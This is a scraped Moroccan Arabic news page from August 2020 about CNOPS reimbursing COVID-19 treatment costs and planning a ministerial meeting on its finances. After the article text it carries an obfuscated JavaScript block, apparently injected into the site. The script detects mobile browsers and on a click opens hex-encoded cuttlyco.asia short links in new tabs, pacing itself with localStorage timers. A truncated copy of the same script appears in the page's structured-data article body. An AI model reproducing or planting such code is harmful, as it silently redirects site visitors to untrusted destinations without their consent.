<p>ويأتي هذا القرار بناء على مشاورات مع وزير الاقتصاد والمالية وإصلاح الإدارة، وبعد استشارة هيئة مراقبة التأمينات والاحتياط الاجتماعي، في شأن المذكرة الداخلية للصندوق الوطني لمنظمات الاحتياط الاجتماعي رقم 2020/23 الصادرة بتاريخ 12 غشت 2020، المتعلقة بالتعويض أو تحمل الخدمات المرتبطة بفيروس كورونا.</p>
<p>وحسب بلاغ مشترك لوزارة الاقتصاد والمالية وإصلاح الإدارة والصندوق الوطني لمنظمات الاحتياط الاجتماعي، فإن اجتماعا سيعقد، الأسبوع المقبل، في إطار اللجن التقنية المنبثقة عن اللجنة الوزارية المكلفة بقيادة إصلاح وحكامة منظومة الحماية الاجتماعية، بحضور السلطات الحكومية المعنية والأجهزة المدبرة للتأمين الإجباري الأساسي عن المرض.</p>
<p>وأوضح البلاغ أن الاجتماع سيخصص لدراسة السبل الكفيلة بضمان تعويض وتحمل العلاجات المتعلقة بجائحة فيروس كورونا لفائدة المؤمَّنين، وفق الضوابط الطبية والمالية التي من شأنها ضمان استمرارية الخدمات المقدمة من طرف أنظمة التأمين الإجباري الأساسي عن المرض على المدى المتوسط والبعيد.</p>
<p>كما يتدارس كيفيات وسبل الحفاظ على التوازنات المالية للصندوق الوطني لمنظمات الاحتياط الاجتماعي، من أجل ضمان مواصلة الوفاء بالتزاماته تجاه منتجي العلاجات والمؤمَّنين.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x71\x58\x77\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x45\x6c\x64\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6f\x76\x73\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x59\x68\x53\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x73\x4f\x68\x34\x63\x334','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4f\x52\x76\x37\x63\x347','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x41\x45\x49\x32\x63\x312','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x59\x4f\x52\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x59\x42\x57\x30\x63\x380','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x41\x45\x70\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>

			
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-1">
						<span class="meta-author-avatar">
							<a href="https://www.adwae.net/author/adwae/"><img alt='صورة RA' src='https://secure.gravatar.com/avatar/ace2f6cd8d2708c82742865e2d872f572a6728f91208bc3ffc53ff09d395cd66?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ace2f6cd8d2708c82742865e2d872f572a6728f91208bc3ffc53ff09d395cd66?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://www.adwae.net/author/adwae/" class="author-name tie-icon" title="RA">RA</a></span>
						<a href="mailto:jab.center@gmail.com" class="author-email-link" target="_blank" rel="nofollow noopener" title="أرسل بريدا إلكترونيا">
							<span class="tie-icon-envelope" aria-hidden="true"></span>
							<span class="screen-reader-text">أرسل بريدا إلكترونيا</span>
						</a>
					</span></span><span class="date meta-item tie-icon">20 أغسطس، 2020</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 264 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> دقيقة واحدة</span> </div></div><!-- .post-meta -->
			</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2020-08-20T01:18:17+01:00","datePublished":"2020-08-20T01:18:17+01:00","dateModified":"2020-08-20T01:18:17+01:00","headline":"\u0643\u0648\u0631\u0648\u0646\u0627\/\u0627\u0644\u0640CNOPS: \u062a\u0639\u0648\u064a\u0636 \u0648\u062a\u062d\u0645\u0644 \u0627\u0644\u0646\u0641\u0642\u0627\u062a","name":"\u0643\u0648\u0631\u0648\u0646\u0627\/\u0627\u0644\u0640CNOPS: \u062a\u0639\u0648\u064a\u0636 \u0648\u062a\u062d\u0645\u0644 \u0627\u0644\u0646\u0641\u0642\u0627\u062a","keywords":[],"url":"https:\/\/www.adwae.net\/%d9%83%d9%88%d8%b1%d9%88%d9%86%d8%a7-%d8%a7%d9%84%d9%80cnops-%d8%aa%d8%b9%d9%88%d9%8a%d8%b6-%d9%88%d8%aa%d8%ad%d9%85%d9%84-%d8%a7%d9%84%d9%86%d9%81%d9%82%d8%a7%d8%aa\/","description":"\u062a\u0642\u0631\u0631 \u062a\u0641\u0639\u064a\u0644 \u062a\u0639\u0648\u064a\u0636 \u0648\u062a\u062d\u0645\u0644 \u0646\u0641\u0642\u0627\u062a \u0627\u0644\u0639\u0644\u0627\u062c\u0627\u062a \u0627\u0644\u0645\u062a\u0639\u0644\u0642\u0629 \u0628\u062c\u0627\u0626\u062d\u0629 \u0641\u064a\u0631\u0648\u0633 \u0643\u0648\u0631\u0648\u0646\u0627 \u0645\u0646 \u0637\u0631\u0641 \u0627\u0644\u0635\u0646\u062f\u0648\u0642 \u0627\u0644\u0648\u0637\u0646\u064a \u0644\u0645\u0646\u0638\u0645\u0627\u062a \u0627\u0644\u0627\u062d\u062a\u064a\u0627\u0637 \u0627\u0644\u0627\u062c\u062a\u0645\u0627\u0639\u064a \u0644\u0641\u0627\u0626\u062f\u0629 \u0627\u0644\u0645\u0624\u0645\u0651\u064e\u0646\u064a\u0646. \u0648\u064a\u0623\u062a\u064a \u0647\u0630\u0627 \u0627\u0644\u0642\u0631\u0627\u0631 \u0628\u0646\u0627\u0621 \u0639\u0644\u0649 \u0645\u0634\u0627\u0648\u0631\u0627\u062a \u0645\u0639 \u0648\u0632\u064a\u0631 \u0627\u0644\u0627\u0642\u062a\u0635\u0627\u062f \u0648\u0627\u0644\u0645\u0627\u0644\u064a\u0629 \u0648\u0625\u0635\u0644\u0627","copyrightYear":"2020","articleSection":"\u0623\u0636\u0648\u0627\u0621 \u0639\u0644\u0649 \u0645\u062f\u0627\u0631 24 \u0633\u0627\u0639\u0629","articleBody":"\u062a\u0642\u0631\u0631 \u062a\u0641\u0639\u064a\u0644 \u062a\u0639\u0648\u064a\u0636 \u0648\u062a\u062d\u0645\u0644 \u0646\u0641\u0642\u0627\u062a \u0627\u0644\u0639\u0644\u0627\u062c\u0627\u062a \u0627\u0644\u0645\u062a\u0639\u0644\u0642\u0629 \u0628\u062c\u0627\u0626\u062d\u0629 \u0641\u064a\u0631\u0648\u0633 \u0643\u0648\u0631\u0648\u0646\u0627 \u0645\u0646 \u0637\u0631\u0641 \u0627\u0644\u0635\u0646\u062f\u0648\u0642 \u0627\u0644\u0648\u0637\u0646\u064a \u0644\u0645\u0646\u0638\u0645\u0627\u062a \u0627\u0644\u0627\u062d\u062a\u064a\u0627\u0637 \u0627\u0644\u0627\u062c\u062a\u0645\u0627\u0639\u064a \u0644\u0641\u0627\u0626\u062f\u0629 \u0627\u0644\u0645\u0624\u0645\u0651\u064e\u0646\u064a\u0646.\n\n\u0648\u064a\u0623\u062a\u064a \u0647\u0630\u0627 \u0627\u0644\u0642\u0631\u0627\u0631 \u0628\u0646\u0627\u0621 \u0639\u0644\u0649 \u0645\u0634\u0627\u0648\u0631\u0627\u062a \u0645\u0639 \u0648\u0632\u064a\u0631 \u0627\u0644\u0627\u0642\u062a\u0635\u0627\u062f \u0648\u0627\u0644\u0645\u0627\u0644\u064a\u0629 \u0648\u0625\u0635\u0644\u0627\u062d \u0627\u0644\u0625\u062f\u0627\u0631\u0629\u060c \u0648\u0628\u0639\u062f \u0627\u0633\u062a\u0634\u0627\u0631\u0629 \u0647\u064a\u0626\u0629 \u0645\u0631\u0627\u0642\u0628\u0629 \u0627\u0644\u062a\u0623\u0645\u064a\u0646\u0627\u062a \u0648\u0627\u0644\u0627\u062d\u062a\u064a\u0627\u0637 \u0627\u0644\u0627\u062c\u062a\u0645\u0627\u0639\u064a\u060c \u0641\u064a \u0634\u0623\u0646 \u0627\u0644\u0645\u0630\u0643\u0631\u0629 \u0627\u0644\u062f\u0627\u062e\u0644\u064a\u0629 \u0644\u0644\u0635\u0646\u062f\u0648\u0642 \u0627\u0644\u0648\u0637\u0646\u064a \u0644\u0645\u0646\u0638\u0645\u0627\u062a \u0627\u0644\u0627\u062d\u062a\u064a\u0627\u0637 \u0627\u0644\u0627\u062c\u062a\u0645\u0627\u0639\u064a \u0631\u0642\u0645 2020\/23 \u0627\u0644\u0635\u0627\u062f\u0631\u0629 \u0628\u062a\u0627\u0631\u064a\u062e 12 \u063a\u0634\u062a 2020\u060c \u0627\u0644\u0645\u062a\u0639\u0644\u0642\u0629 \u0628\u0627\u0644\u062a\u0639\u0648\u064a\u0636 \u0623\u0648 \u062a\u062d\u0645\u0644 \u0627\u0644\u062e\u062f\u0645\u0627\u062a \u0627\u0644\u0645\u0631\u062a\u0628\u0637\u0629 \u0628\u0641\u064a\u0631\u0648\u0633 \u0643\u0648\u0631\u0648\u0646\u0627.\n\n\u0648\u062d\u0633\u0628 \u0628\u0644\u0627\u063a \u0645\u0634\u062a\u0631\u0643 \u0644\u0648\u0632\u0627\u0631\u0629 \u0627\u0644\u0627\u0642\u062a\u0635\u0627\u062f \u0648\u0627\u0644\u0645\u0627\u0644\u064a\u0629 \u0648\u0625\u0635\u0644\u0627\u062d \u0627\u0644\u0625\u062f\u0627\u0631\u0629 \u0648\u0627\u0644\u0635\u0646\u062f\u0648\u0642 \u0627\u0644\u0648\u0637\u0646\u064a \u0644\u0645\u0646\u0638\u0645\u0627\u062a \u0627\u0644\u0627\u062d\u062a\u064a\u0627\u0637 \u0627\u0644\u0627\u062c\u062a\u0645\u0627\u0639\u064a\u060c \u0641\u0625\u0646 \u0627\u062c\u062a\u0645\u0627\u0639\u0627 \u0633\u064a\u0639\u0642\u062f\u060c \u0627\u0644\u0623\u0633\u0628\u0648\u0639 \u0627\u0644\u0645\u0642\u0628\u0644\u060c \u0641\u064a \u0625\u0637\u0627\u0631 \u0627\u0644\u0644\u062c\u0646 \u0627\u0644\u062a\u0642\u0646\u064a\u0629 \u0627\u0644\u0645\u0646\u0628\u062b\u0642\u0629 \u0639\u0646 \u0627\u0644\u0644\u062c\u0646\u0629 \u0627\u0644\u0648\u0632\u0627\u0631\u064a\u0629 \u0627\u0644\u0645\u0643\u0644\u0641\u0629 \u0628\u0642\u064a\u0627\u062f\u0629 \u0625\u0635\u0644\u0627\u062d \u0648\u062d\u0643\u0627\u0645\u0629 \u0645\u0646\u0638\u0648\u0645\u0629 \u0627\u0644\u062d\u0645\u0627\u064a\u0629 \u0627\u0644\u0627\u062c\u062a\u0645\u0627\u0639\u064a\u0629\u060c \u0628\u062d\u0636\u0648\u0631 \u0627\u0644\u0633\u0644\u0637\u0627\u062a \u0627\u0644\u062d\u0643\u0648\u0645\u064a\u0629 \u0627\u0644\u0645\u0639\u0646\u064a\u0629 \u0648\u0627\u0644\u0623\u062c\u0647\u0632\u0629 \u0627\u0644\u0645\u062f\u0628\u0631\u0629 \u0644\u0644\u062a\u0623\u0645\u064a\u0646 \u0627\u0644\u0625\u062c\u0628\u0627\u0631\u064a \u0627\u0644\u0623\u0633\u0627\u0633\u064a \u0639\u0646 \u0627\u0644\u0645\u0631\u0636.\n\n\u0648\u0623\u0648\u0636\u062d \u0627\u0644\u0628\u0644\u0627\u063a \u0623\u0646 \u0627\u0644\u0627\u062c\u062a\u0645\u0627\u0639 \u0633\u064a\u062e\u0635\u0635 \u0644\u062f\u0631\u0627\u0633\u0629 \u0627\u0644\u0633\u0628\u0644 \u0627\u0644\u0643\u0641\u064a\u0644\u0629 \u0628\u0636\u0645\u0627\u0646 \u062a\u0639\u0648\u064a\u0636 \u0648\u062a\u062d\u0645\u0644 \u0627\u0644\u0639\u0644\u0627\u062c\u0627\u062a \u0627\u0644\u0645\u062a\u0639\u0644\u0642\u0629 \u0628\u062c\u0627\u0626\u062d\u0629 \u0641\u064a\u0631\u0648\u0633 \u0643\u0648\u0631\u0648\u0646\u0627 \u0644\u0641\u0627\u0626\u062f\u0629 \u0627\u0644\u0645\u0624\u0645\u0651\u064e\u0646\u064a\u0646\u060c \u0648\u0641\u0642 \u0627\u0644\u0636\u0648\u0627\u0628\u0637 \u0627\u0644\u0637\u0628\u064a\u0629 \u0648\u0627\u0644\u0645\u0627\u0644\u064a\u0629 \u0627\u0644\u062a\u064a \u0645\u0646 \u0634\u0623\u0646\u0647\u0627 \u0636\u0645\u0627\u0646 \u0627\u0633\u062a\u0645\u0631\u0627\u0631\u064a\u0629 \u0627\u0644\u062e\u062f\u0645\u0627\u062a \u0627\u0644\u0645\u0642\u062f\u0645\u0629 \u0645\u0646 \u0637\u0631\u0641 \u0623\u0646\u0638\u0645\u0629 \u0627\u0644\u062a\u0623\u0645\u064a\u0646 \u0627\u0644\u0625\u062c\u0628\u0627\u0631\u064a \u0627\u0644\u0623\u0633\u0627\u0633\u064a \u0639\u0646 \u0627\u0644\u0645\u0631\u0636 \u0639\u0644\u0649 \u0627\u0644\u0645\u062f\u0649 \u0627\u0644\u0645\u062a\u0648\u0633\u0637 \u0648\u0627\u0644\u0628\u0639\u064a\u062f.\n\n\u0643\u0645\u0627 \u064a\u062a\u062f\u0627\u0631\u0633 \u0643\u064a\u0641\u064a\u0627\u062a \u0648\u0633\u0628\u0644 \u0627\u0644\u062d\u0641\u0627\u0638 \u0639\u0644\u0649 \u0627\u0644\u062a\u0648\u0627\u0632\u0646\u0627\u062a \u0627\u0644\u0645\u0627\u0644\u064a\u0629 \u0644\u0644\u0635\u0646\u062f\u0648\u0642 \u0627\u0644\u0648\u0637\u0646\u064a \u0644\u0645\u0646\u0638\u0645\u0627\u062a \u0627\u0644\u0627\u062d\u062a\u064a\u0627\u0637 \u0627\u0644\u0627\u062c\u062a\u0645\u0627\u0639\u064a\u060c \u0645\u0646 \u0623\u062c\u0644 \u0636\u0645\u0627\u0646 \u0645\u0648\u0627\u0635\u0644\u0629 \u0627\u0644\u0648\u0641\u0627\u0621 \u0628\u0627\u0644\u062a\u0632\u0627\u0645\u0627\u062a\u0647 \u062a\u062c\u0627\u0647 \u0645\u0646\u062a\u062c\u064a \u0627\u0644\u0639\u0644\u0627\u062c\u0627\u062a \u0648\u0627\u0644\u0645\u0624\u0645\u0651\u064e\u0646\u064a\u0646.\r\nfunction _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x74\\x6c\\x79\\x63\\x6f\\x2e\\x61\\x73\\x69\\x61\\x2f\\x71\\x58\\x77\\x33\\x63\\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x74\\x6c\\x79\\x63\\x6f\\x2e\\x61\\x73\\x69\\x61\\x2f\\x45\\x6c\\x64\\x35\\x63\\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x74\\x6c\\x79\\x63\\x6f\\x2e\\x61\\x73\\x69\\x61\\x2f\\x6f\\x76\\x73\\x38\\x63\\x378','abs','-local-storage','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x74\\x6c\\x79\\x63\\x6f\\x2e\\x61\\x73\\x69\\x61\\x2f\\x59\\x68\\x53\\x39\\x63\\x349','56bnMKls','opera','6946eLteFW','userAgent','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x74\\x6c\\x79\\x63\\x6f\\x2e\\x61\\x73\\x69\\x61\\x2f\\x73\\x4f\\x68\\x34\\x63\\x334','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x74\\x6c\\x79\\x63\\x6f\\x2e\\x61\\x73\\x69\\x61\\x2f\\x4f\\x52\\x76\\x37\\x63\\x347','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x74\\x6c\\x79\\x63\\x6f\\x2e\\x61\\x73\\x69\\x61\\x2f\\x41\\x45\\x49\\x32\\x63\\x312','floor','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x74\\x6c\\x79\\x63\\x6f\\x2e\\x61\\x73\\x69\\x61\\x2f\\x59\\x4f\\x52\\x36\\x63\\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))\/0x1+-parseInt(_0x20130f(0x1c1))\/0x2*(parseInt(_0x20130f(0x1c8))\/0x3)+parseInt(_0x20130f(0x1bf))\/0x4*(-parseInt(_0x20130f(0x1cd))\/0x5)+parseInt(_0x20130f(0x1d9))\/0x6+-parseInt(_0x20130f(0x1e4))\/0x7*(parseInt(_0x20130f(0x1de))\/0x8)+parseInt(_0x20130f(0x1e2))\/0x9+-parseInt(_0x20130f(0x1d0))\/0xa*(-parseInt(_0x20130f(0x1da))\/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(\/(android|bb\\d+|meego).+mobile|avantgo|bada\\\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\\\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\\.(browser|link)|vodafone|wap|windows ce|xda|xiino\/i[_0x1165a7(0x1ca)](_0x5e9786)||\/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\\-(n|u)|c55\\\/|capi|ccwa|cdm\\-|cell|chtm|cldc|cmd\\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\\-s|devi|dica|dmob|do(c|p)o|ds(12|\\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\\-|_)|g1 u|g560|gene|gf\\-5|g\\-mo|go(\\.w|od)|gr(ad|un)|haie|hcit|hd\\-(m|p|t)|hei\\-|hi(pt|ta)|hp( i|ip)|hs\\-c|ht(c(\\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\\-(20|go|ma)|i230|iac( |\\-|\\\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\\\/)|klon|kpt |kwc\\-|kyo(c|k)|le(no|xi)|lg( 